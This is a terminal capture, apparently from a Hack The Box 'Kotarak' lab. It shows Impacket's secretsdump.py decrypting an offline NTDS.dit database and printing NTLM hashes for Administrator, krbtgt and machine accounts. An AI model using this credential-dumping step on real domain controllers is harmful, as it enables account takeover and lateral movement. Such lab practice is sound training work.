 ┌──(root💀kali)-[~/htb/kotarak]
└─# secretsdump.py -ntds windows.dit -system windows.bin LOCAL
Impacket v0.9.25.dev1+20220201.191645.d8679837 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x14b6fb98fedc8e15107867c4722d1399
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: d77ec2af971436bccb3b6fc4a969d7ff
[*] Reading and decrypting hashes from windows.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e64fe0f24ba2489c05e64354d74ebd11:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-3G2B0H151AC$:1000:aad3b435b51404eeaad3b435b51404ee:668d49ebfdb70aeee8bcaeac9e3e66fd:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ca1ccefcb525db49828fbb9d68298eee:::
WIN2K8$:1103:aad3b435b51404eeaad3b435b51404ee:160f6c1db2ce0994c19c46a349611487:::
WINXP1$:1104:aad3b435b51404eeaad3b435b51404ee:6f5e87fd20d1d8753896f6c9cb316279:::